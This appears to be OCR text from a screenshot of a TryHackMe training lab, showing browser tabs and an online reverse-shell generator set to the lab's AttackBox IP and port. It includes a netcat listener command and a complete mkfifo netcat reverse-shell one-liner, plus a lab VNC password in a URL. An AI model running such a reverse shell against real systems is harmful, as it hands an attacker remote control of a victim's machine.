 Jun 22 07:19
Unde
Spec
TryH
TH
fears
Secu
Roun
Valid
Valid
Roun
Deta
Adva
open
Red Hat
Chan
Roun
tryha
TryH
tryha
vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=a522028c83604bc7&proxyIP=10.10.252.82&resize=remote
Applications Places System Sun 22 Jun, 06:19 AttackBox IP:10.10.252.82
Online - Reverse Shell Generator — Mozilla Firefox
Roundcube Webmail - Try
Online - Reverse Shell Ge
localhost:7778
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
IP & Port
IP 10.10.252.82 Port 1234 +1
Listener
Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.252.82 1234 >/tmp/f